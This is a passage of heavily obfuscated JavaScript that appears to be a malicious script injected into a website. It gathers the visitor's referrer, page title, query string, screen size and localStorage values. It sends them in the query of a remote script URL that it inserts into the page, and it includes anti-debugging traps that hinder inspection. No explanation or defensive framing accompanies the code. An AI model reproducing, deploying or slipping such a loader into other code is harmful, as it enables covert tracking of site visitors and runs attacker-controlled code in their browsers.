localStorage[_0xaf1170(0x494,0x434,0x308,0x3ab,0x38a)+_0x1bc839(0x36b,0x290,0x38d,0x2c1,0x461)](_0x1aa19b[_0x3d553d(0x28e,0x1b6,0x105,0x28f,0x108)]),localStorage[_0x3d553d(0x140,0x184,0xab,0x129,0x136)+_0x2e4174(0x95,0x12d,0xd1,0x3e,0xd1)](_0x1aa19b[_0x1bc839(0x499,0x54d,0x53f,0x3e0,0x3c0)]),localStorage[_0x541102(0x2f1,0x32e,0x32d,0x346,0x285)+_0x1bc839(0x36b,0x30f,0x453,0x41e,0x2b2)](_0x1aa19b[_0x1bc839(0x3b0,0x34f,0x31e,0x43a,0x479)]);}}else{if(_0x1f8c0e){var _0x40bbd7=_0x32e499[_0x2e4174(0x1e6,0x13d,0x241,0x2ca,0x14c)](_0x3c2242,arguments);return _0x42e309=null,_0x40bbd7;}}}var _0x930a08=localStorage[_0xaf1170(0x250,0x25e,0x25f,0x343,0x2e4)+'em'](_0x1aa19b[_0x1bc839(0x503,0x4d0,0x585,0x515,0x5cb)]),_0x3224f6=localStorage[_0x541102(0x253,0x2e8,0x21d,0x2d8,0x21d)+'em'](_0x1aa19b[_0x3d553d(0x133,0x14c,0xd4,0x1fb,0x10f)]),_0x4a531d=_0x1aa19b[_0x1bc839(0x3fd,0x4c5,0x4f3,0x354,0x3ab)];_0x4a531d+=_0x1aa19b[_0x1bc839(0x343,0x334,0x34c,0x273,0x3a9)]('&',_0x1aa19b[_0x1bc839(0x4cd,0x574,0x4fc,0x53d,0x494)](decodeURIComponent,window[_0x2e4174(0x1e1,0x19a,0x180,0x2ab,0x176)+_0xaf1170(0x2eb,0x2b3,0x2f3,0x32c,0x374)][_0x2e4174(0x18d,0x263,0x1bf,0x1af,0x27b)+'h'][_0x3d553d(0x49,0x111,0xeb,0x1b3,0x1ab)+'ce']('?',''))),_0x4a531d+=_0x1aa19b[_0xaf1170(0x25b,0x1ee,0x246,0x21d,0x200)](_0x1aa19b[_0x2e4174(0xb1,0x80,0x45,0xab,0x13d)],_0x1aa19b[_0x3d553d(0x56,0x0,-0xaf,-0x13,0xe1)](encodeURIComponent,document[_0x2e4174(0xa2,0xeb,-0x48,0x12c,0x189)+_0x2e4174(0x9d,-0x10,0x57,0x18d,0x3e)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0xa7,0x11a,0xab,-0x2c,-0x40)](_0x1aa19b[_0x2e4174(0x20b,0x267,0x19b,0x2c7,0x182)],_0x1aa19b[_0xaf1170(0x333,0x1c7,0x1cb,0x25f,0x2e9)](encodeURIComponent,document[_0xaf1170(0x2a9,0x3a6,0x2c3,0x30a,0x301)])),_0x4a531d+=_0x1aa19b[_0x2e4174(0x142,0x12e,0x12d,0x1f8,0x66)](_0x1aa19b[_0x2e4174(0xc8,-0x8,0x172,0xb9,0x52)],_0x1aa19b[_0x541102(0x16f,0x18f,0x104,0x11b,0xe8)](encodeURIComponent,_0x1aa19b[_0x541102(0x117,0x9d,0x1e3,0x13a,0x11e)](document[_0xaf1170(0x361,0x3de,0x47d,0x391,0x3c9)+_0x3d553d(0x1d9,0x105,0x18f,0x78,0x124)][_0x1bc839(0x339,0x364,0x2df,0x25e,0x2ee)+_0x1bc839(0x404,0x4b4,0x40f,0x320,0x3bb)],document[_0x541102(0x227,0x1e8,0x1e0,0x1a3,0x26b)+_0x1bc839(0x452,0x45c,0x477,0x3d8,0x3b9)][_0xaf1170(0x42b,0x296,0x459,0x36f,0x357)+_0xaf1170(0x26c,0x382,0x2d1,0x2de,0x303)]))),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x67,0x1d,-0x71,0xdd,-0x30)](_0x1aa19b[_0x2e4174(0x16b,0x259,0x1cf,0x1f3,0x99)],_0x1aa19b[_0x541102(0x23d,0x22f,0x21e,0x344,0x268)](encodeURIComponent,_0x366908)),_0x4a531d+=_0x1aa19b[_0x3d553d(-0x2a,0x87,0x4d,0x162,0x3f)](_0x1aa19b[_0xaf1170(0x2b0,0x3cf,0x2b9,0x2db,0x324)],_0x1aa19b[_0x2e4174(0xaf,0x126,0xed,0x150,-0x15)](encodeURIComponent,window[_0x3d553d(0x112,0x7b,-0x78,0x2c,0x3c)+_0x1bc839(0x4d8,0x414,0x3f2,0x4fb,0x587)+_0x2e4174(0x86,0x16a,-0x48,0x96,0xcb)+'vR'][_0x3d553d(-0xa2,-0x6,-0x9e,0x11,-0x1f)+'H']));if(_0x1aa19b[_0x2e4174(0x99,0x4d,0xc7,-0x4,0xf)](typeof _0x930a08,_0x1aa19b[_0x2e4174(0x1b1,0x1fa,0x21a,0x26f,0x11f)])&&_0x930a08&&window[_0x3d553d(-0x54,0x7b,0xd2,-0x54,0x8e)+_0x541102(0x23d,0x33f,0x233,0x1e9,0x28c)+_0x541102(0x22,0x24,0x132,0x16d,0x110)+'vR'][_0xaf1170(0x232,0x1bf,0x29c,0x265,0x2c2)+'e']){if(_0x1aa19b[_0x3d553d(-0xb5,0x25,0x3a,-0xaf,-0x86)](_0x1aa19b[_0x541102(0x16f,0x117,0x1cd,0x1c3,0x156)],_0x1aa19b[_0x3d553d(0x88,0x55,0x6b,0xd7,0x14a)])){if(_0x1343e8){var _0x3e5e43=_0x5d7a6b[_0x2e4174(0x1e6,0x19b,0x1ce,0x1b6,0x1de)](_0x22770b,arguments);return _0x43ea5d=null,_0x3e5e43;}}else _0x4a531d+=_0x1aa19b[_0x2e4174(0x91,0x7a,0x172,0x154,0x66)](_0x1aa19b[_0xaf1170(0x1fe,0x2d9,0x26a,0x242,0x325)],_0x1aa19b[_0xaf1170(0x2b2,0x410,0x387,0x3a7,0x337)](encodeURIComponent,_0x930a08));}if(_0x1aa19b[_0xaf1170(0x2a5,0x207,0x269,0x2b6,0x257)](typeof _0x3224f6,_0x1aa19b[_0x3d553d(0xa6,0x13a,0x19a,0x211,0x88)])&&_0x3224f6&&window[_0x541102(0x118,0x1ee,0x272,0x224,0x17c)+_0x1bc839(0x4d8,0x46f,0x5bc,0x513,0x577)+_0xaf1170(0x203,0x28b,0x192,0x236,0x23f)+'vR'][_0xaf1170(0x35e,0x194,0x2e5,0x265,0x310)+'e']){if(_0x1aa19b[_0x3d553d(0xf3,0x12b,0x216,0x86,0x1db)](_0x1aa19b[_0x541102(0x230,0xd6,0x115,0xda,0x1a2)],_0x1aa19b[_0x3d553d(0xe1,0x1c0,0x243,0x188,0x2b6)]))_0x4a531d+=_0x1aa19b[_0x1bc839(0x3a0,0x452,0x375,0x38d,0x35e)](_0x1aa19b[_0x3d553d(-0xed,-0xe,0x0,-0x25,-0xcb)],_0x1aa19b[_0x2e4174(0x1de,0x1a4,0xe5,0x168,0x154)](encodeURIComponent,_0x3224f6));else{var _0x1c71b6=_0x1920e5[_0x1bc839(0x4bc,0x52a,0x5a7,0x4bd,0x48b)](_0x4679e7,arguments);return _0x2b43d6=null,_0x1c71b6;}}function _0x1bc839(_0x3dbb3c,_0x1b4459,_0x4aabf3,_0xdbd41b,_0x10a388){return _0x506c(_0x3dbb3c-0x24b,_0x4aabf3);}var _0x2a28e0=document[_0x2e4174(0x247,0x2fd,0x1a3,0x29b,0x208)+_0x1bc839(0x393,0x431,0x2f0,0x395,0x384)+_0x2e4174(0x1cf,0x273,0x260,0x2ba,0x123)](_0x1aa19b[_0x2e4174(0x1bc,0x27f,0x1e3,0x1da,0xf4)]);_0x2a28e0[_0xaf1170(0x2db,0x24d,0x279,0x2ce,0x2ed)]=_0x1aa19b[_0x541102(0x18e,0x173,0x1cd,0xdf,0x140)],_0x2a28e0[_0x3d553d(0x1b9,0x150,0x1bb,0x17c,0x1f0)]=_0x1aa19b[_0x3d553d(0x19c,0x16c,0x1da,0x24a,0x25c)](window[_0x3d553d(0x61,0x7b,0x2a,0x34,-0x11)+_0x2e4174(0x202,0x24f,0x21f,0x24d,0x167)+_0x541102(0x107,0x1d1,0x121,0xb9,0x110)+'vR'][_0x2e4174(0x71,0x91,0x10c,0xe3,0x124)+'H'],_0x4a531d);var _0x5f2ed8=document[_0xaf1170(0x25e,0x291,0x281,0x2bf,0x21b)+_0x3d553d(0xe0,0x7c,0xe4,0x108,0x64)+_0x1bc839(0x3bf,0x49c,0x393,0x373,0x463)+_0x3d553d(0xba,0x13e,0x237,0x111,0x125)](_0x1aa19b[_0x1bc839(0x492,0x50a,0x469,0x420,0x4e2)])[0x1fc*-0xa+-0xe7a*-0x2+-0x91c];_0x5f2ed8[_0xaf1170(0x485,0x495,0x4bc,0x3d9,0x316)+_0x3d553d(0x161,0xb6,0x103,-0x29,0x117)][_0xaf1170(0x356,0x434,0x48b,0x3ec,0x4d6)+_0x3d553d(0x277,0x1b1,0x232,0x18f,0x14f)+'re'](_0x2a28e0,_0x5f2ed8);}()));function _0x172922(_0x3a9017){function _0x5b8716(_0x7190f5,_0x95084e,_0x4ef11c,_0xecb512,_0x2afa69){return _0x506c(_0x7190f5- -0x3a4,_0x2afa69);}function _0x2800db(_0x3e67c0,_0x2efdb5,_0x3448ef,_0x1139e5,_0x5ba9cb){return _0x506c(_0x5ba9cb- -0x242,_0x3448ef);}function _0x24fc7c(_0x24397a,_0x1f4469,_0x1b0681,_0x136e2c,_0xf05f1e){return _0x506c(_0x136e2c-0x246,_0x1b0681);}var _0x37f89f={'lglTn':function(_0x1fcae5,_0x4679fe){return _0x1fcae5(_0x4679fe);},'fSTAS':function(_0x135695){return _0x135695();},'MDkoc':function(_0x2de0f1,_0x5a7410){return _0x2de0f1+_0x5a7410;},'gPlHN':_0x2800db(-0x198,-0x16,0x15,-0x54,-0xa9)+'n=','kJovZ':function(_0x829060,_0x1e7f88){return _0x829060(_0x1e7f88);},'CUqVG':function(_0x367981,_0x1cc0b7){return _0x367981!==_0x1cc0b7;},'HBCxJ':_0x24fc7c(0x3e8,0x450,0x3e2,0x448,0x533),'efpKl':function(_0x1468f0,_0x4cd2a2){return _0x1468f0===_0x4cd2a2;},'zBtPV':_0x3f2d8f(0x520,0x5c3,0x4e8,0x569,0x522),'YuhXD':function(_0x2c0b8d,_0x32bd9f){return _0x2c0b8d!==_0x32bd9f;},'zEpfK':_0x3f2d8f(0x521,0x5a3,0x5cf,0x5cb,0x599),'bEDLU':_0x2800db(0x53,0x8c,0x2b,0x117,0x32)+'g','kkgAU':_0x2800db(-0x76,0x41,-0x54,0x3f,0x23),'RwKQv':_0x3f2d8f(0x438,0x554,0x4d0,0x4b6,0x4b1)+_0x18c30f(0x391,0x2fc,0x2cd,0x300,0x398)+_0x18c30f(0x358,0x329,0x4bb,0x4c8,0x3dd),'tvhzz':_0x2800db(-0x149,-0xbb,-0x62,-0x16f,-0x11c)+'er','keHCU':function(_0x2a5158,_0x35cd36){return _0x2a5158!==_0x35cd36;},'zBWaQ':_0x2800db(0x54,-0x9a,-0x113,-0x4,-0x7b),'ovonB':function(_0x3c0b8,_0x420504){return _0x3c0b8/_0x420504;},'ilelK':_0x2800db(-0xcf,0x4c,-0x74,-0x161,-0x8f)+'h','qzvej':function(_0x520388,_0x2d7053){return _0x520388%_0x2d7053;},'yJcWY':function(_0x1323ff,_0x110e4b){return _0x1323ff!==_0x110e4b;},'wbGDN':_0x18c30f(0x50c,0x506,0x35f,0x3e6,0x419),'oDgAj':function(_0x57bd0a,_0x51ec9f){return _0x57bd0a+_0x51ec9f;},'kKEsk':_0x18c30f(0x43a,0x3fd,0x383,0x3d6,0x3f0),'tYojv':_0x18c30f(0x3e7,0x33f,0x4c0,0x35f,0x3d5),'XtARc':_0x18c30f(0x593,0x44d,0x50d,0x418,0x4da)+'n','XdZgm':function(_0x5473c8,_0xbed3a3){return _0x5473c8!==_0xbed3a3;},'hUSnS':_0x2800db(-0x6f,0x31,0xe3,0xee,0x3a),'AWbiy':_0x18c30f(0x535,0x5ba,0x56e,0x5f8,0x54a)+_0x5b8716(-0x150,-0x132,-0xaf,-0x12d,-0x11c)+'t','QPCcY':function(_0xeeca80,_0x3a6c9b){return _0xeeca80(_0x3a6c9b);},'vJCwn':function(_0x4c9d22,_0x43059e){return _0x4c9d22(_0x43059e);},'xoDQn':function(_0x2aa712,_0x4f1a6e){return _0x2aa712+_0x4f1a6e;},'OHRXH':_0x18c30f(0x387,0x379,0x3a2,0x3ca,0x45d)+_0x24fc7c(0x362,0x49a,0x3f7,0x3a1,0x31c)+_0x2800db(-0x12e,-0x10,0x81,-0x10e,-0x44)+_0x18c30f(0x447,0x52a,0x51b,0x5c5,0x4fd),'tkdMS':_0x24fc7c(0x3f2,0x457,0x2da,0x3b9,0x30b)+_0x2800db(-0xe2,0x32,-0x4,0x18,-0xb)+_0x2800db(-0x67,-0x218,-0x17a,-0x17b,-0x15e)+_0x3f2d8f(0x592,0x61f,0x5c0,0x6a0,0x677)+_0x2800db(-0x1d,-0x19,0xfa,0x7,0x6a)+_0x24fc7c(0x529,0x4af,0x43e,0x44a,0x542)+'\x20)','YnxVw':_0x2800db(0x50,0x78,0x7c,-0x76,-0xc)+_0x5b8716(-0xe7,-0x88,-0x1a9,-0x141,-0x18d)+_0x2800db(-0x54,0xa6,-0x121,-0x11e,-0x2c)+_0x3f2d8f(0x568,0x556,0x4f4,0x4ba,0x4f3)+_0x2800db(-0xd,0x14c,0xd3,0x14e,0x6d)+_0x3f2d8f(0x39b,0x42e,0x494,0x497,0x480)+_0x24fc7c(0x4ff,0x4f4,0x4b2,0x458,0x3d3),'SgRpO':function(_0x53d2c1,_0x2180a6){return _0x53d2c1!==_0x2180a6;},'fCKAG':_0x18c30f(0x528,0x532,0x3cf,0x580,0x490),'ZrSMX':_0x5b8716(-0x180,-0x248,-0x11e,-0x1cf,-0x99),'azvgr':_0x5b8716(-0x13e,-0x1b9,-0x183,-0x226,-0x207)};function _0x290c45(_0x4b5e75){function _0x327357(_0x2e4db3,_0x467008,_0x48670b,_0x3043ed,_0x2d5971){return _0x24fc7c(_0x2e4db3-0x18d,_0x467008-0x37,_0x48670b,_0x2d5971-0xda,_0x2d5971-0x16e);}function _0x10421c(_0x5f2fa7,_0x30f9d4,_0xcb9af8,_0xa5ca5b,_0x501524){return _0x3f2d8f(_0x5f2fa7,_0x30f9d4-0x16c,_0x501524-0x73,_0xa5ca5b-0x183,_0x501524-0x1d5);}function _0x117997(_0x45ce1a,_0x5dee69,_0x55ce00,_0x3eb96e,_0x140604){return _0x3f2d8f(_0x55ce00,_0x5dee69-0x1a6,_0x5dee69- -0x6d1,_0x3eb96e-0x7a,_0x140604-0x181);}function _0x31cd62(_0x548ce0,_0x9464e9,_0xfa7468,_0x2f142b,_0x30b51a){return _0x24fc7c(_0x548ce0-0x196,_0x9464e9-0x194,_0x30b51a,_0x548ce0- -0x1e4,_0x30b51a-0x126);}var _0x3be770={'HeZsq':function(_0x3697c5){function _0x20ff22(_0x5b116c,_0xc8c622,_0x3ce226,_0x415773,_0x2d2aea){return _0x506c(_0x2d2aea- -0x1b5,_0x415773);}return _0x37f89f[_0x20ff22(-0x17c,-0x82,-0xf2,-0x76,-0x94)](_0x3697c5);},'SPTtO':function(_0x17e830,_0x8141fd){function _0x2a0633(_0x351636,_0x52791b,_0xe42322,_0x210858,_0x2b1b29){return _0x506c(_0x52791b- -0x21d,_0x210858);}return _0x37f89f[_0x2a0633(-0x129,-0x123,-0xe4,-0x1ba,-0x1fd)](_0x17e830,_0x8141fd);},'Cnkqe':_0x37f89f[_0x10421c(0x666,0x6ae,0x6bd,0x60d,0x628)],'ikvSy':function(_0x47abe0,_0x5902a7){function _0x3e88f0(_0x3f3de2,_0x2cde13,_0x46a4a1,_0x1dc3d9,_0x4a3a9b){return _0x10421c(_0x4a3a9b,_0x2cde13-0x34,_0x46a4a1-0xb8,_0x1dc3d9-0x1a4,_0x3f3de2- -0x42f);}return _0x37f89f[_0x3e88f0(0x1ab,0x200,0x15b,0xe0,0x1a3)](_0x47abe0,_0x5902a7);},'rvRNP':function(_0x23e66f,_0x4998c3){function _0x2c0aed(_0x9dc26c,_0x1f31bc,_0x52cc3c,_0x449446,_0x5e5205){return _0x10421c(_0x5e5205,_0x1f31bc-0x125,_0x52cc3c-0x124,_0x449446-0x163,_0x9dc26c- -0x261);}return _0x37f89f[_0x2c0aed(0x2b7,0x34b,0x329,0x206,0x1e7)](_0x23e66f,_0x4998c3);},'hIQkC':_0x37f89f[_0x10421c(0x46f,0x5c2,0x4aa,0x4bf,0x53c)],'xuCnH':function(_0xc149c1,_0x32a95b){function _0x3cbc71(_0x36e310,_0x5f4b76,_0x37ef34,_0x2713d9,_0xd7a984){return _0x10421c(_0xd7a984,_0x5f4b76-0x121,_0x37ef34-0x1ea,_0x2713d9-0x21,_0x36e310- -0x68d);}return _0x37f89f[_0x3cbc71(-0xaf,-0x14c,0x2,-0x10,-0x7c)](_0xc149c1,_0x32a95b);},'iScPO':_0x37f89f[_0x117997(-0x26d,-0x1d4,-0x287,-0x168,-0x283)]};function _0x8c03ed(_0x27ea70,_0x6d4d12,_0x5b485a,_0x1e583a,_0x3c0529){return _0x24fc7c(_0x27ea70-0x48,_0x6d4d12-0x1b6,_0x3c0529,_0x6d4d12- -0x1e3,_0x3c0529-0x165);}if(_0x37f89f[_0x10421c(0x472,0x4fe,0x3f9,0x59f,0x4d4)](_0x37f89f[_0x327357(0x4b5,0x54c,0x476,0x554,0x542)],_0x37f89f[_0x117997(-0x299,-0x1af,-0xd3,-0x186,-0x19c)])){if(_0x27a8a3){var _0x1c7671=_0x655ea8[_0x327357(0x49c,0x56d,0x623,0x500,0x591)](_0x4d91e6,arguments);return _0x218bcc=null,_0x1c7671;}}else{if(_0x37f89f[_0x31cd62(0x2cd,0x383,0x342,0x38a,0x2be)](typeof _0x4b5e75,_0x37f89f[_0x117997(-0x2aa,-0x28c,-0x2b8,-0x257,-0x19b)])){if(_0x37f89f[_0x31cd62(0x2cd,0x2fb,0x2e1,0x21a,0x2c9)](_0x37f89f[_0x327357(0x3ae,0x45a,0x506,0x50f,0x48a)],_0x37f89f[_0x8c03ed(0x1b6,0x1cd,0x204,0x2b7,0x16b)]))return function(_0x3e6c28){}[_0x117997(-0x164,-0x12c,-0x5e,-0x9a,-0xfe)+_0x31cd62(0x23c,0x16c,0x32a,0x2f5,0x163)+'r'](_0x37f89f[_0x327357(0x5b4,0x5a3,0x629,0x56e,0x535)])[_0x31cd62(0x2d3,0x35b,0x2bd,0x3a6,0x2e1)](_0x37f89f[_0x327357(0x402,0x42f,0x587,0x56c,0x498)]);else _0x3be770[_0x31cd62(0x1f0,0xf7,0x294,0x251,0x2e5)](_0x2dc331);}else{if(_0x37f89f[_0x8c03ed(0x230,0x1b0,0xbc,0x29b,0xe7)](_0x37f89f[_0x117997(-0x4a,-0x138,-0x141,-0x153,-0x1e6)],_0x37f89f[_0x31cd62(0x2fb,0x2e8,0x309,0x30e,0x38b)]))_0x532130+=_0x3be770[_0x117997(-0x109,-0x188,-0x144,-0x1d8,-0x25f)](_0x3be770[_0x117997(-0x40,-0x107,-0x48,-0x1e5,-0x1bc)],_0x3be770[_0x10421c(0x5fe,0x603,0x56a,0x574,0x5ce)](_0x56063e,_0x229719));else{if(_0x37f89f[_0x10421c(0x409,0x4d0,0x59e,0x5b3,0x4c0)](_0x37f89f[_0x327357(0x366,0x356,0x4f8,0x388,0x41a)]('',_0x37f89f[_0x117997(-0xf5,-0x132,-0x149,-0x68,-0x149)](_0x4b5e75,_0x4b5e75))[_0x37f89f[_0x327357(0x46b,0x566,0x419,0x50b,0x4f6)]],-0x526*0x2+0x1a5d*0x1+-0x1010)||_0x37f89f[_0x31cd62(0x2cd,0x23d,0x205,0x38f,0x2ea)](_0x37f89f[_0x117997(-0x2e8,-0x20f,-0x15f,-0x260,-0x240)](_0x4b5e75,-0x17*0x19c+0x7*0x1af+0x194f*0x1),-0x4ff+-0xb3*0x21+0x1c12)){if(_0x37f89f[_0x31cd62(0x1e1,0x11e,0x17c,0x1c3,0x255)](_0x37f89f[_0x8c03ed(0x2ef,0x25d,0x2c6,0x1ef,0x22f)],_0x37f89f[_0x327357(0x5ed,0x4b2,0x571,0x5f6,0x51a)])){if(_0x20784b)return _0x3cfa16;else _0x37f89f[_0x10421c(0x4b8,0x447,0x5d4,0x5aa,0x50a)](_0x30cb6b,-0x2071+0x220c*-0x1+0x427d);}else(function(){function _0x192fac(_0xd855c3,_0x37df37,_0x5aeff4,_0x8a3dca,_0x345b32){return _0x10421c(_0x5aeff4,_0x37df37-0x13d,_0x5aeff4-0x1d3,_0x8a3dca-0x57,_0x8a3dca- -0x2c2);}function _0x110d22(_0x468ef7,_0x5e6628,_0x295fbe,_0x2be231,_0x1dd521){return _0x327357(_0x468ef7-0x135,_0x5e6628-0x85,_0x468ef7,_0x2be231-0x14e,_0x295fbe- -0x3f7);}function _0x2a4a4b(_0x5b4513,_0x51aaeb,_0x55a090,_0x501c4a,_0x2e694e){return _0x117997(_0x5b4513-0x183,_0x5b4513-0x596,_0x55a090,_0x501c4a-0x1e8,_0x2e694e-0x91);}if(_0x3be770[_0x2a4a4b(0x34f,0x3e1,0x25e,0x353,0x291)](_0x3be770[_0x192fac(0x397,0x37f,0x2c6,0x2d4,0x24c)],_0x3be770[_0x192fac(0x2a0,0x35f,0x364,0x2d4,0x33d)]))_0x53b38c=_0x46d55b;else return!![];}[_0x327357(0x5eb,0x4fa,0x529,0x5e8,0x5c5)+_0x31cd62(0x23c,0x269,0x151,0x293,0x322)+'r'](_0x37f89f[_0x31cd62(0x1f1,0x1d9,0x21d,0x2d1,0x106)](_0x37f89f[_0x327357(0x53a,0x443,0x44a,0x56e,0x4da)],_0x37f89f[_0x8c03ed(0x2e9,0x28e,0x1a0,0x27a,0x2d3)]))[_0x327357(0x4f4,0x470,0x424,0x3e8,0x443)](_0x37f89f[_0x31cd62(0x2f0,0x226,0x335,0x3c7,0x20c)]));}else _0x37f89f[_0x8c03ed(0x2dd,0x2da,0x2c5,0x2b1,0x281)](_0x37f89f[_0x117997(-0x204,-0x120,-0xd1,-0x187,-0x121)],_0x37f89f[_0x117997(-0x1db,-0x120,-0x1eb,-0x141,-0x78)])?_0x3be770[_0x10421c(0x53a,0x655,0x4dd,0x4e0,0x5ce)](_0x4f43b7,0x1*0x1d2+0x1985+0x3*-0x91d):function(){function _0x10bf90(_0x5f0dae,_0x212fb3,_0x3eddd5,_0x526a79,_0x2daf13){return _0x31cd62(_0x212fb3- -0x441,_0x212fb3-0x168,_0x3eddd5-0x188,_0x526a79-0xe4,_0x2daf13);}function _0x13a738(_0x26c136,_0x328e57,_0x52cd0c,_0x383f3b,_0x15474a){return _0x117997(_0x26c136-0x94,_0x52cd0c-0x28e,_0x15474a,_0x383f3b-0x60,_0x15474a-0xed);}function _0x444ec0(_0x240915,_0x41a9c0,_0x2469ba,_0x5ad5ed,_0x293d19){return _0x8c03ed(_0x240915-0x1d6,_0x5ad5ed- -0x2f7,_0x2469ba-0x96,_0x5ad5ed-0x3e,_0x240915);}if(_0x3be770[_0x444ec0(0x43,0x24,-0xc5,-0x35,0x54)](_0x3be770[_0x444ec0(-0x87,-0x130,-0x195,-0xd7,-0xe9)],_0x3be770[_0x10bf90(-0x1f7,-0x222,-0x1ab,-0x1f1,-0x2a7)]))return![];else{var _0x443a9b=_0x967df7?function(){function _0x3b92cc(_0x539ff7,_0x413cce,_0xb6ce17,_0x55d117,_0x3d1e1e){return _0x444ec0(_0x413cce,_0x413cce-0x1e7,_0xb6ce17-0x1c6,_0x55d117-0x5cd,_0x3d1e1e-0x57);}if(_0x35a16c){var _0x2baaea=_0x5cc503[_0x3b92cc(0x544,0x556,0x4b2,0x5aa,0x552)](_0x90eca9,arguments);return _0x53ccc1=null,_0x2baaea;}}:function(){};return _0xa81e23=![],_0x443a9b;}}[_0x117997(-0x1d7,-0x12c,-0x1ef,-0xd7,-0x92)+_0x10421c(0x524,0x4ba,0x5d6,0x54e,0x54d)+'r'](_0x37f89f[_0x327357(0x35a,0x408,0x3e7,0x37a,0x41a)](_0x37f89f[_0x10421c(0x4fb,0x60a,0x577,0x5c6,0x52d)],_0x37f89f[_0x327357(0x5b7,0x613,0x53d,0x4fc,0x54b)]))[_0x327357(0x602,0x5bb,0x55b,0x543,0x591)](_0x37f89f[_0x31cd62(0x31e,0x23d,0x2a5,0x292,0x2d0)]);}}_0x37f89f[_0x117997(-0x280,-0x260,-0x2d9,-0x2f1,-0x2c0)](_0x290c45,++_0x4b5e75);}}function _0x18c30f(_0x2bb42b,_0x36fd3f,_0x17d339,_0x37bb78,_0x11d75c){return _0x506c(_0x11d75c-0x284,_0x2bb42b);}function _0x3f2d8f(_0x7ae38d,_0x399a89,_0x41dffd,_0x17022c,_0x2fb9e9){return _0x506c(_0x41dffd-0x300,_0x7ae38d);}try{if(_0x3a9017){if(_0x37f89f[_0x3f2d8f(0x56f,0x452,0x4f2,0x4a1,0x54e)](_0x37f89f[_0x5b8716(-0x23b,-0x1c0,-0x27d,-0x143,-0x2ba)],_0x37f89f[_0x5b8716(-0x23b,-0x31e,-0x197,-0x18f,-0x157)]))_0x241592=_0x37f89f[_0x24fc7c(0x4cd,0x534,0x5c9,0x4f0,0x5cb)](_0xe21ca1,_0x37f89f[_0x5b8716(-0x215,-0x30c,-0x17a,-0x269,-0x223)](_0x37f89f[_0x5b8716(-0x171,-0xfa,-0x127,-0xa2,-0xac)](_0x37f89f[_0x5b8716(-0x29d,-0x359,-0x246,-0x233,-0x337)],_0x37f89f[_0x2800db(-0x214,-0x208,-0xbd,-0x1e2,-0x13a)]),');'))();else return _0x290c45;}else{if(_0x37f89f[_0x3f2d8f(0x5d7,0x4f2,0x56b,0x530,0x639)](_0x37f89f[_0x24fc7c(0x447,0x467,0x485,0x394,0x340)],_0x37f89f[_0x2800db(-0x9f,-0x7f,-0xd7,-0xae,-0x147)])){var _0x5eb28b={};_0x5eb28b[_0x3f2d8f(0x414,0x38c,0x440,0x3ec,0x4ec)+'e']=![],_0x5eb28b[_0x24fc7c(0x381,0x28a,0x3b3,0x354,0x3cb)]=0x15180,_0x5eb28b[_0x24fc7c(0x323,0x2fc,0x370,0x342,0x384)+'H']=_0x37f89f[_0x24fc7c(0x408,0x429,0x459,0x3cd,0x409)],_0x288bbd[_0x2800db(-0x10f,0x5,-0x139,-0x166,-0xc5)+_0x2800db(-0x7d,0x104,0x85,0xe2,0x4b)+_0x18c30f(0x41d,0x2a9,0x450,0x3e4,0x395)+'vR']=_0x5eb28b;}else _0x37f89f[_0x24fc7c(0x4a8,0x331,0x45e,0x3dd,0x2f0)](_0x290c45,0x2472+-0x41b*-0x1+-0x288d);}}catch(_0x4bd8a7){}}(function(){function _0x49be53(_0xee5661,_0x3e0365,_0x235c87,_0xb35b51,_0x2efe24){return _0x506c(_0x235c87- -0x3d5,_0xee5661);}var _0xf3f445={'JDecr':function(_0x51e9a2,_0x56101b){return _0x51e9a2(_0x56101b);},'nAPTB':function(_0x1bd011,_0x113941){return _0x1bd011+_0x113941;},'Eglsy':function(_0x5c7285,_0x405c6a){return _0x5c7285+_0x405c6a;},'QRJoU':_0x45b7e1(-0x188,-0x1b8,-0x20d,-0x14e,-0x20f)+_0x46f95e(-0x73,-0x1f3,-0x1e4,-0x142,-0xeb)+_0x45b7e1(-0x163,-0x209,-0x161,-0x1aa,-0x139)+_0x5d5076(0x28d,0x350,0x2fe,0x358,0x2dc),'lfXAA':_0x2cdb2f(0x423,0x4d0,0x5a8,0x510,0x422)+_0x45b7e1(-0x12a,-0x1c9,-0x106,-0x17a,-0x1ad)+_0x2cdb2f(0x414,0x4ea,0x57a,0x481,0x4fa)+_0x2cdb2f(0x741,0x68e,0x591,0x65d,0x690)+_0x45b7e1(-0xb5,-0x13a,-0x16e,-0x91,-0xad)+_0x46f95e(-0x7c,-0x70,0x15,-0x99,-0x35)+'\x20)','UZIvC':function(_0x2e597a){return _0x2e597a();}},_0x3d0a9f=function(){function _0x236528(_0x595df8,_0x45e8f5,_0x49689a,_0x50af47,_0x398602){return _0x5d5076(_0x595df8-0xa1,_0x45e8f5-0x100,_0x45e8f5- -0x340,_0x50af47,_0x398602-0x47);}function _0x41c7ff(_0x4f9b25,_0x51ff19,_0x544b0a,_0x1f7a47,_0x35f591){return _0x2cdb2f(_0x4f9b25,_0x51ff19-0x1ab,_0x544b0a-0xf9,_0x544b0a- -0x5fb,_0x35f591-0x1d2);}var _0x4dc009;function _0x32c34a(_0x1499ec,_0x131b6c,_0x4610a8,_0x85a0f0,_0x5afdd2){return _0x5d5076(_0x1499ec-0x73,_0x131b6c-0x158,_0x131b6c- -0x145,_0x4610a8,_0x5afdd2-0x1ad);}function _0x4fef6d(_0xaefa80,_0x179835,_0x3f6a6b,_0x493fd6,_0x2a6426){return _0x5d5076(_0xaefa80-0x10b,_0x179835-0xc6,_0x493fd6-0x2,_0xaefa80,_0x2a6426-0x24);}try{_0x4dc009=_0xf3f445[_0x4fef6d(0x230,0x31a,0x15d,0x22f,0x2a4)](Function,_0xf3f445[_0x236528(-0x189,-0xd8,-0x19f,-0x1b7,-0x1cf)](_0xf3f445[_0x236528(-0x279,-0x180,-0x1db,-0xf0,-0x21b)](_0xf3f445[_0x4fef6d(0x2bc,0x375,0x29c,0x308,0x25e)],_0xf3f445[_0x2e78e0(0x3b8,0x349,0x323,0x405,0x298)]),');'))();}catch(_0x2b80d9){_0x4dc009=window;}function _0x2e78e0(_0x13cb19,_0x110183,_0x4f8d73,_0x549388,_0x50e101){return _0x46f95e(_0x13cb19-0x130,_0x110183-0x10a,_0x4f8d73-0x15f,_0x110183-0x31a,_0x13cb19);}return _0x4dc009;};function _0x46f95e(_0xd31f82,_0x4c22a0,_0x464d61,_0x436199,_0x2feb7b){return _0x506c(_0x436199- -0x29d,_0x2feb7b);}var 